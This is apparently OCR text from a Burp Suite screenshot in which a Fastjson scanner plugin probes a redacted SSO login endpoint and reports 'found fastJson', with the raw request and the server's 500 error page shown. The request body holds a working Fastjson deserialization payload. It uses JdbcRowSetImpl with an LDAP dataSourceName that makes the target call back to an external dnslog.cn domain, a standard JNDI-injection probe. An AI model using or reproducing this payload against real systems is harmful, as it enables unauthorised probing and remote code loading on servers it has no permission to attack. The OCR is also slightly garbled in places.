 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 http请求转发插件 反射型xss检测插件 SqliMiao ShiroScan FastJsonScan
# extensionMethod requestMethod url statusCode issue startTime endTime
0 FastJsonFingerprintType1 POST https:// 500 [+] found fastJson 2020-12-17 12:40:26 2020-12-17 12:40:27
请求
Raw 参数 头 Hex
POST /ssologin/getRelatedAccount.do?action=getUnitAccountInfo HTTP/1.1
Host:
Connection: close
Content-Length: 202
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
params={"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetI
mpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ld
ap://1.78nrn8a5.dnsp4v.dnslog.cn/miao1","autoCommit":true}}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Thu, 17 Dec 2020 04:40:23 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie: JSESSIONID=
path=/ssologin; HttpOnly
Content-Length: 3515
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en">
<head>
<tit e>
<script type="text/javascript" src="js/common_rosters.js"></script>
<link type="text/css" rel="stylesheet" href="css/bootstrap.min.css" />
<link type="text/css" rel="stylesheet" href="css/bootstrap-theme.min.css" />
<script type="text/javascript" src="js/jquery-1.9.0.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/respond.min.js"></script>
</head>
<body onload="init();" style="font-family:'Microsoft Yahei'">
<nav class="navbar navbar-default navbar-static-top" role="navigation">
<ul class="navbar-header" style="list-style:none;">
<li style="list-style:none;height:30px;font-family:'Microsoft
</ul>
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav navbar-right" style="margin-right:0px;">
</ul>
</div>
</nav>
<div class="container">
<script>
function bookmarkMe(){
? < + > 输入搜索字词 没有比